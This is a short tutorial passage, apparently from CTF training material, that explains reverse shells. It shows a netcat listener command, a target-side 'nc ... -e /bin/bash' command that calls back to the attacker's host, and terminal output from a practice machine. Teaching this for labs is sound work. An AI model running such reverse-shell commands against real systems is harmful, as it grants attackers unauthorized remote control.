 Reverse Shell example:
Let's start with the more common reverse shell.
Nine times out of ten, this is what you'll be going for -- especially in CTF challenges like those of TryHackMe.
Take a look at the following image. On the left we have a reverse shell listener -- this is what receives the connection. On the right is a simulation of sending a
reverse shell. In reality, this is more likely to be done through code injection on a remote website or something along those lines. Picture the image on the left as
being your own computer, and the image on the right as being the target.
On the attacking machine:
sudo nc -lvnp 443
On the target:
nc <LOCAL-IP> <PORT> -e /bin/bash
muri@augury:~$ whoami
muri
muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43
286
whoami
shell
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ nc 10.11.12.223 443 -e /bin/bash
Notice that after running the command on the right, the listener receives a connection. When the whoami command is run, we see that we are executing
commands as the target user. The important thing here is that we are listening on our own attacking machine, and sending a connection from the target.